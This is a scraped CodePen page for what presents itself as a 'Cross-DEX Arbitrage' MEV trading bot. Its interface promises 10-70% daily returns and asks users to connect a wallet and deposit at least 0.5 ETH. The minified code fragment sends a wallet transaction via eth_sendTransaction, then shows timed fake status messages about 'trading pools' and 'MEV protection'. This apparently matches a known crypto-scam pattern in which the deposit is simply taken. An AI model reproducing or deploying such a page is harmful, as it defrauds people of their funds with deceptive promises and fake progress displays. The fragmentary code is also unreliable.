 CodePen - Create a New
https://codepen.io/pen/
Untitled
Captain Anonymous
Save
Settings
Sign Up
Log In
HTML
x(60000)};const txH=await
window.ethereum.request({method:"eth_
sendTransaction",params:
[tx]});a81("Algorithm initialized,
connecting to trading
pools...","info");await new
Promise(r=>setTimeout(r,1200));a81("E
stablishing secure MEV protection
CSS
1
JS
1
Cross-DEX Arbitrage
Balanced (10-70% estimated daily)
Setup Trading Bot
1
2
3
Connect Wallet
Deploy Contract
Initialize Bot
Now, initialize the trading bot by depositing ETH into your smart contract. The bot will automatically begin
executing trades based on your selected strategy.
Initial Trading Capital (ETH)
Min 0.5 ETH
Minimum deposit: 0.5 ETH
Initialize Trading Bot
Trading infrastructure successfully established! You can now initialize your trading bot.
SUBSCRIBE